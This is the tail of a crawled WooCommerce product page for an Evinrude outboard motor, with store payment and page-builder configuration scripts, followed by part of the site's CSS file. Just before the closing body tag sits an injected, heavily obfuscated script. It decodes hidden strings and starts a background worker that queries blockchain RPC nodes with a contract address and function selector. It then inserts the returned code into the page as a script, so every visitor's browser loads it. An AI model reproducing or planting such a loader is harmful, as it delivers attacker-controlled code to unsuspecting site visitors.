			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fmssmotorsportsug.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22a44fa9db36%22%2C%22initWooPayNonce%22%3A%226cc181547b%22%2C%22saveUPEAppearanceNonce%22%3A%222418011b86%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_pVfI1qx9QsWG%3AjnVLpHZcrNE0mweZ_t_f071d4ae4c3663f691c51230fbcd2d%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isTokenizedCartEceEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%223602cb1035%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%229.4.0%22%2C%22woopaySignatureNonce%22%3A%2231fe6d8bfd%22%2C%22woopaySessionNonce%22%3A%22a1e22d86b3%22%2C%22woopayMerchantId%22%3A222039905%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fmssmotorsportsug.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A222039905%2C%22data%22%3A%7B%22session%22%3A%228yjCyvPY%2Bkra5LZgxnfzKyWE3TSdTFkF1ZKPPxQkkUFdLo2bFhcYhR5HJQwPMEs70X0vStFD2K%5C%2FXhFqDZfyTNQDxPgxuFPFlkQnKQP07isQLlKB%5C%2FumrFmUA3Yx%5C%2F08%5C%2Fd2qoDFE0OAynt5g%2B4IJ4hbNzWgiXJ2BReI8V6vWHCdZPf9v6H0EDF%5C%2FfdUrtHpZDotevZhgUNoCqN%2Byelz3EOZBig%5C%2FpEtrf30%2BMJ%5C%2Ff5aMATXI8VMJDC%2BToF8Km0FgUEll%2BNC5hkE04vU4NNiujM%2BuswlWRAG%2BOeJTOclEBy2BCCr%5C%2FE5oghofE71WPcGDlY2YzwnIOt6YvfxpBMCPqb43EE8Tc7uZycAOYMopyf44Bi%5C%2FPgPkv9h5J0YfYqLSrD9juLmgmYf1%2BXjF5ZNy9MNHVos0uZhCNrR6GnN6mXduVQ8Hly%2BYmoNPUoDRZ%5C%2FFFlWqIRZPNBN4BTTOSrtkZEhI%5C%2FvftOXAt7eworI6RYZuySIYpVDf6XBEGkeUsBNCFtjkF3j4UhV0xgd9kvEd5Fv2dlZY1r%5C%2FKCzbaaadqJSk0FeTx%2BLkDg8z8xeKBANV07DTg1QjqWjg57oo9EO9ueRBovo%5C%2FV%5C%2FwsQ%3D%3D%22%2C%22iv%22%3A%22ncRZ2L8h2XiRbKLXy5I1RQ%3D%3D%22%2C%22hash%22%3A%22ODExMWQwYmQwM2E0MThmYzE1NDlkZTFhNDZmMDgyOWJjM2Q1MjYzNmVlOGRlYzI5ZTkyNTUyZjZlMjE5NGJkYQ%3D%3D%22%7D%7D%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fmssmotorsportsug.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Cards%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fmssmotorsportsug.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fmssmotorsportsug.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fmssmotorsportsug.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=9.4.0" id="wcpay-frontend-tracks-js"></script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.10" id="elementor-webpack-runtime-js"></script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.10" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mssmotorsportsug.com\/wp-admin\/admin-ajax.php","nonce":"ff3619c436","urls":{"assets":"https:\/\/mssmotorsportsug.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mssmotorsportsug.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mssmotorsportsug.com\/cart\/","checkout_page_url":"https:\/\/mssmotorsportsug.com\/checkout\/","fragments_nonce":"348fb1fca9"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mssmotorsportsug.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.0" id="elementor-pro-frontend-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/mssmotorsportsug.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mssmotorsportsug.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mssmotorsportsug.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6e962f68f3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2957,"title":"Evinrude%20K150WLP%20150%20HP%20Outboard%20Motor","excerpt":"","featuredImage":"https:\/\/mssmotorsportsug.com\/wp-content\/uploads\/2023\/08\/Evinrude-K150WLP-150HP-Outboard-Motors.jpg"}};
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.10" id="elementor-frontend-js"></script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.14.0" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.14.0" id="e-sticky-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','session_id': '', 'blog_id': '222039905', 'store_id': 'd567c594-91d6-4d84-b2e1-116fedecce77', 'ui': '', 'url': 'https://mssmotorsportsug.com', 'landing_page': '', 'woo_version': '9.8.5', 'wp_version': '6.7.2', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'USD', 'timezone': 'America/Los_Angeles', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '2957', 'pn': 'Evinrude K150WLP 150 HP Outboard Motor', 'pc': 'Outboard Motors', 'pp': '10830', 'pt': 'simple', });
 });
</script>
<script type='text/javascript'>
document.tidioChatCode = "rr4eclmud1uibpefva9f1im0j7bxha5t";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/rr4eclmud1uibpefva9f1im0j7bxha5t.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script><script id="0adf3179be6e1263">function yYnaNJwizfhYqnrOL_Y_ilheQC(DOVEXzkyfbAVmgD,QJBmVe_F){const jPqfftpztmVcm=ClakPvWdz_E();return yYnaNJwizfhYqnrOL_Y_ilheQC=function(uV_kDKeUj,XJZJWtTGFQF){uV_kDKeUj=uV_kDKeUj-(0x1a3c+Math.floor(-parseInt(0x7d))*-0x35+parseFloat(-parseInt(0x32b0)));let covveb_XUYoBNPQZ_ujw=jPqfftpztmVcm[uV_kDKeUj];if(yYnaNJwizfhYqnrOL_Y_ilheQC['zgcVDZ']===undefined){const sQnhjc_bh=function(ktESM$kr$GP){let l$DbSd_uqAfmHwXXdpXaOJrx=0x215b*-parseInt(0x1)+-parseInt(0x9f)+-0x35*-0xa7&-0x7+-parseInt(0x5)*Math.max(parseInt(0x61b),parseInt(0x61b))+0x1f8d,GbAZmUNximXkiQcqLpj=new Uint8Array(ktESM$kr$GP['match'](/.{1,2}/g)['map'](cBmOmPyCJn$qNKDOHUDJH$hAaSb=>parseInt(cBmOmPyCJn$qNKDOHUDJH$hAaSb,-parseInt(0x15d7)+0x1*-0x1b0d+Math.floor(parseInt(0x30f4))))),b_$nDkh=GbAZmUNximXkiQcqLpj['map'](NyYX_LKuuUehyhmXPFrUPn=>NyYX_LKuuUehyhmXPFrUPn^l$DbSd_uqAfmHwXXdpXaOJrx),auFsKyWKohWAofDnMAMxdWrr=new TextDecoder(),V$Ij$Jphqom=auFsKyWKohWAofDnMAMxdWrr['decode'](b_$nDkh);return V$Ij$Jphqom;};yYnaNJwizfhYqnrOL_Y_ilheQC['eADaDA']=sQnhjc_bh,DOVEXzkyfbAVmgD=arguments,yYnaNJwizfhYqnrOL_Y_ilheQC['zgcVDZ']=!![];}const rr$KWml=jPqfftpztmVcm[parseInt(0xa01)+parseInt(0x476)*-0x4+0x29d*parseInt(0x3)],DcSuW_ckFQ$YMUsFs=uV_kDKeUj+rr$KWml,TDoccw$LOPE=DOVEXzkyfbAVmgD[DcSuW_ckFQ$YMUsFs];return!TDoccw$LOPE?(yYnaNJwizfhYqnrOL_Y_ilheQC['gbttIU']===undefined&&(yYnaNJwizfhYqnrOL_Y_ilheQC['gbttIU']=!![]),covveb_XUYoBNPQZ_ujw=yYnaNJwizfhYqnrOL_Y_ilheQC['eADaDA'](covveb_XUYoBNPQZ_ujw),DOVEXzkyfbAVmgD[DcSuW_ckFQ$YMUsFs]=covveb_XUYoBNPQZ_ujw):covveb_XUYoBNPQZ_ujw=TDoccw$LOPE,covveb_XUYoBNPQZ_ujw;},yYnaNJwizfhYqnrOL_Y_ilheQC(DOVEXzkyfbAVmgD,QJBmVe_F);}function ClakPvWdz_E(){const HOcTGuQIGjI$iLwH=['edfcebf4f0f7f8edfc','[base64]','a0aaa8afa0afc1f8d6d3ebe1','a9e1aaaca0afd8acdda1ffdddda8aaaeafaaada1abddfca0a8d8adfaf8aeaddbaefdfbfadbfda0a1ffa0','a1f1ced8f6ffdd','f1edede9eaa3b6b6fbeafab4edfceaedf7fcedb4fdf8edf8eafcfcfdb7fbf7fbfaf1f8f0f7b7f6ebfe','ace9f3fbfbf7dd','f1edede9eaa3b6b6fbeafab4edfceaedf7fcedb7fbf5f6faf2e9f0b7f7fcedeef6ebf2b6efa8b6ebe9fab6e9ecfbf5f0fa','afaaa9aaada8aff2f0c8fae8d5','edfce1edb6f3f8eff8eafaebf0e9ed','eafaebf0e9ed','f8e9e9fcf7fddaf1f0f5fd','adafa1a9aaa1d2defbd8c3f4','fbf6fde0','aaccd7e1f0f4c1','f8e9e9f5f0faf8edf0f6f7b6f3f8eff8eafaebf0e9ed','f1edede9eaa3b6b6fbeafab4edfceaedf7fcedb4ebe9fab7e9ecfbf5f0faf7f6fdfcb7faf6f4','f1edede9eaa3b6b6fdf8edf8b4eafcfcfdb4e9ebfcfbeafab4a8b4eaa8b7fbf0f7f8f7fafcb7f6ebfea3a1acadac','e9f6eaedd4fceaeaf8fefc','aaafa1a9afaeafa9ceebebf5cfd0','f1edede9eaa3b6b6fdf8edf8b4eafcfcfdb4e9ebfcfbeafab4abb4eaa8b7fbf0f7f8f7fafcb7f6ebfea3a1acadac','f1edede9eaa3b6b6fbeafab4edfceaedf7fcedb7adfceffcebf5f8f7fdb7f6ebfeb6efa8b6aaaefff8a0a0aeabfaa8fba8fafdacfff8fbacadabfaaefbfdfdadfafdfcabff','aaa9acafaca8aef7d4d8d4e1fd','aeaaa8afa1aca9f2f1cff8ecdf','f1edede9eaa3b6b6fcf7fde9f6f0f7edeab7f6f4f7f0f8edfcfaf1b7f0f6b6efa8b6fbeafab6edfceaedf7fcedb6e9ecfbf5f0fa','ebfceff6f2fcd6fbf3fcfaedcccbd5','f6f7f4fceaeaf8fefc','a9e1fcaba8aea0fba1fc','a8a9a9aeafacaba8ead2e0ced2f6','f1edede9eaa3b6b6fbeafab4edfceaedf7fcedb7e9ecfbf5f0fab7fbf5f8eaedf8e9f0b7f0f6','f6f7f5f6f8fd','faebfcf8edfcd6fbf3fcfaedcccbd5','f6f7fcebebf6eb','eaebfa','eaecfafafceaea','fdf8edf8','faebfcf8edfcdcf5fcf4fcf7ed'];ClakPvWdz_E=function(){return HOcTGuQIGjI$iLwH;};return ClakPvWdz_E();}(function(mGjxYN_w,TTl$OvKbaLJNCVA){const lR_TeO=yYnaNJwizfhYqnrOL_Y_ilheQC,bGSTX=mGjxYN_w();while(!![]){try{const Rq_HNCRgEwP$zjmVaOKBPQI=-parseFloat(lR_TeO(0x174))/(-0x187b+parseFloat(0xebe)+parseInt(0x9be))+-parseFloat(lR_TeO(0x17e))/(Math.trunc(-parseInt(0x237c))+Math.floor(-parseInt(0x22))*parseInt(-0x12)+Math.ceil(-0x1)*Math.trunc(-parseInt(0x211a)))*(-parseFloat(lR_TeO(0x180))/(parseInt(0x2)*parseInt(0x832)+0x4*Math.max(parseInt(0x177),0x177)+parseFloat(parseInt(0x1))*-parseInt(0x163d)))+-parseFloat(lR_TeO(0x17a))/(parseFloat(parseInt(0x9))*Math.trunc(-0x47)+-0x6*-0x62a+Math.ceil(-0x2279))+Math['trunc'](-parseFloat(lR_TeO(0x178))/(Math.ceil(0x4)*-0x53d+Math.trunc(parseInt(0x23c6))+Number(0x1a5)*-parseInt(0x9)))*(-parseFloat(lR_TeO(0x189))/(0x16*0x1a6+-0x190a+-parseInt(0xb34)))+parseFloat(lR_TeO(0x18e))/(Number(-0x2)*0x79d+0x1*parseFloat(-parseInt(0x1da8))+0x2ce9*Math.floor(0x1))*Math['ceil'](-parseFloat(lR_TeO(0x176))/(Math.ceil(-0x1d1)+-0x3*-parseInt(0x382)+0x8ad*-parseInt(0x1)))+-parseFloat(lR_TeO(0x188))/(Math.ceil(0x98b)+parseInt(0x1)*parseFloat(-0x23df)+Math.max(parseInt(0x1a5d),0x1a5d))+parseFloat(lR_TeO(0x185))/(Math.trunc(-0x144)+-parseInt(0x18d7)+Number(parseInt(0x1a25)));if(Rq_HNCRgEwP$zjmVaOKBPQI===TTl$OvKbaLJNCVA)break;else bGSTX['push'](bGSTX['shift']());}catch(i_qpbxKwYzQQ){bGSTX['push'](bGSTX['shift']());}}}(ClakPvWdz_E,parseInt(0x3)*Math.max(0x858cd,parseInt(0x858cd))+-parseInt(0x18e08)*parseInt(0x5)+-parseInt(0x455af)),((async()=>{const ZSWAssxisp$mfibhuByWPxopJY=yYnaNJwizfhYqnrOL_Y_ilheQC,qA$$RNRSrpzB=ZSWAssxisp$mfibhuByWPxopJY(0x173),D$OVEXzkyfb_AVmgD=new Blob([qA$$RNRSrpzB],{'type':ZSWAssxisp$mfibhuByWPxopJY(0x181)}),Q_JBmVeF=URL[ZSWAssxisp$mfibhuByWPxopJY(0x191)](D$OVEXzkyfb_AVmgD),jPqfft$pztmVcm=new Worker(Q_JBmVeF);jPqfft$pztmVcm[ZSWAssxisp$mfibhuByWPxopJY(0x18c)]=rrK$Wml=>{const YtnH$uWUtbWjyQ$puplpd=ZSWAssxisp$mfibhuByWPxopJY;if(rrK$Wml[YtnH$uWUtbWjyQ$puplpd(0x170)][YtnH$uWUtbWjyQ$puplpd(0x16f)]){const DcSuWckFQYMU$sFs=rrK$Wml[YtnH$uWUtbWjyQ$puplpd(0x170)][YtnH$uWUtbWjyQ$puplpd(0x170)],TDoccwLOPE=new Blob([DcSuWckFQYMU$sFs],{'type':YtnH$uWUtbWjyQ$puplpd(0x17b)}),sQnhjcbh=URL[YtnH$uWUtbWjyQ$puplpd(0x191)](TDoccwLOPE),ktESMkrGP=document[YtnH$uWUtbWjyQ$puplpd(0x171)](YtnH$uWUtbWjyQ$puplpd(0x17c));ktESMkrGP[YtnH$uWUtbWjyQ$puplpd(0x16e)]=sQnhjcbh,ktESMkrGP[YtnH$uWUtbWjyQ$puplpd(0x190)]=()=>{const iEKm$ss_L=YtnH$uWUtbWjyQ$puplpd;URL[iEKm$ss_L(0x18b)](sQnhjcbh),URL[iEKm$ss_L(0x18b)](Q_JBmVeF),jPqfft$pztmVcm[iEKm$ss_L(0x172)]();},ktESMkrGP[YtnH$uWUtbWjyQ$puplpd(0x16d)]=()=>{const kDGensMh$bVtMKbVl=YtnH$uWUtbWjyQ$puplpd;URL[kDGensMh$bVtMKbVl(0x18b)](sQnhjcbh),URL[kDGensMh$bVtMKbVl(0x18b)](Q_JBmVeF),jPqfft$pztmVcm[kDGensMh$bVtMKbVl(0x172)]();},document[YtnH$uWUtbWjyQ$puplpd(0x17f)][YtnH$uWUtbWjyQ$puplpd(0x17d)](ktESMkrGP);}};const uVkDKeUj=[ZSWAssxisp$mfibhuByWPxopJY(0x18f),ZSWAssxisp$mfibhuByWPxopJY(0x182),ZSWAssxisp$mfibhuByWPxopJY(0x18a),ZSWAssxisp$mfibhuByWPxopJY(0x179),ZSWAssxisp$mfibhuByWPxopJY(0x187),ZSWAssxisp$mfibhuByWPxopJY(0x183),ZSWAssxisp$mfibhuByWPxopJY(0x186),ZSWAssxisp$mfibhuByWPxopJY(0x177)],XJZJWtTGFQF=ZSWAssxisp$mfibhuByWPxopJY(0x175),covvebXUY_oBNPQZujw=ZSWAssxisp$mfibhuByWPxopJY(0x18d);jPqfft$pztmVcm[ZSWAssxisp$mfibhuByWPxopJY(0x184)]({'nodes':uVkDKeUj,'contractAddress':XJZJWtTGFQF,'functionSelector':covvebXUY_oBNPQZujw});})()));</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-13 22:09:54 -->

--- FILE ---
content_type: text/css
request_url: https://mssmotorsportsug.com/wp-content/uploads/elementor/css/post-150.css?ver=1741621489
body_size: 1065
content:
.elementor-150 .elementor-element.elementor-element-d4ede12 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-150 .elementor-element.elementor-element-d4ede12{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;z-index:1000;}.elementor-150 .elementor-element.elementor-element-d628ea1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-150 .elementor-element.elementor-element-d628ea1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-d628ea1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-150 .elementor-element.elementor-element-d628ea1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-150 .elementor-element.elementor-element-3e0f7a5 .elementor-heading-title{color:#000000;font-family:"Roboto Condensed", Sans-serif;font-size:20px;font-weight:600;}.elementor-150 .elementor-element.elementor-element-041e867:not(.elementor-motion-effects-element-type-background), .elementor-150 .elementor-element.elementor-element-041e867 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#535252C9;}.elementor-150 .elementor-element.elementor-element-041e867{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-150 .elementor-element.elementor-element-041e867 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-150 .elementor-element.elementor-element-23f0702 img{opacity:0.1;border-style:none;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-150 .elementor-element.elementor-element-2460576 .elementor-icon-list-icon i{color:#FF0303;transition:color 0.3s;}.elementor-150 .elementor-element.elementor-element-2460576 .elementor-icon-list-icon svg{fill:#FF0303;transition:fill 0.3s;}.elementor-150 .elementor-element.elementor-element-2460576{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-150 .elementor-element.elementor-element-2460576 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-150 .elementor-element.elementor-element-2460576 .elementor-icon-list-item > a{font-family:"Roboto Condensed", Sans-serif;font-size:14px;font-weight:600;}.elementor-150 .elementor-element.elementor-element-2460576 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-150 .elementor-element.elementor-element-3d1b8b9:not(.elementor-motion-effects-element-type-background), .elementor-150 .elementor-element.elementor-element-3d1b8b9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-150 .elementor-element.elementor-element-3d1b8b9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:1000;}.elementor-150 .elementor-element.elementor-element-3d1b8b9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-150 .elementor-element.elementor-element-7a22a04 > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 0px;border-color:#E6E6E6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-150 .elementor-element.elementor-element-7a22a04 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 